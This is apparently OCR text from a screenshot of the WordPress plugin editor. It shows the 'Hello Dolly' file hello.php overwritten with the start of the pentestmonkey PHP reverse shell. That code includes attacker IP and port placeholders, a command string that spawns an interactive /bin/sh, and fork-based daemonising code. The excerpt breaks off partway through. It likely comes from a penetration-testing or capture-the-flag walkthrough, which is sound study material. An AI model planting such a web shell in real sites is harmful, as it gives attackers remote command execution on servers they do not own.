 Help ▼
Edit Plugins
Browsing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
58 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
59
60 set_time_limit (0);
61 $VERSION = "1.0";
62 $ip = '10. .26';  // CHANGE THIS
63 $port = 1234;       // CHANGE THIS
64 $chunk_size = 1400;
65 $write_a = null;
66 $error_a = null;
67 $shell = 'uname -a; w; id; /bin/sh -i';
68 $daemon = 0;
69 $debug = 0;
70
71 //
72 // Daemonise ourself if possible to avoid zombies later
73 //
74
75 // pcntl_fork is hardly ever available, but will allow us to daemonise
76 // our php process and avoid zombies.  Worth a try...
77 if (function_exists('pcntl_fork')) {
78     // Fork and have the parent process exit
79     $pid = pcntl_fork();
80
81     if ($pid == -1) {
82         printit("ERROR: Can't fork");
83         exit(1);
84     }
85
86     if ($pid) {
87         exit(0);  // Parent exits
88     }
89
90     // Make the current process a session leader
91     // Will only succeed if we forked
92     if (posix_setsid() == -1) {
Documentation: Function Name... Look Up